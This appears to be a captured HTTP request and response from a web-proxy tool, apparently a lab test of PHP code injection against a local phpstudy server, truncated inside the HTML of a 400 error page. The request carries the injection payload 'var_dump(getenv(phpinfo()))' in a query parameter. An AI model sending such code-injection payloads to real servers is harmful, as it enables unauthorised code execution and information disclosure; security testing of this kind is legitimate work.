 Raw 参数 头 Hex
GET /test.php?code=var_dump(getenv(phpinfo())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection:close
Raw 头 Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Sat, 04 Sep 2021 07:07:00 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
Last-Modified: Tue, 03 Sep 2019 07:13:40 GMT
ETag: "8ac-591a0d3eef100"
Accept-Ranges: bytes
Content-Length: 2220
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>400 错误 - phpstudy</title>
<meta name="keywords" content="">
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-capable" content="yes">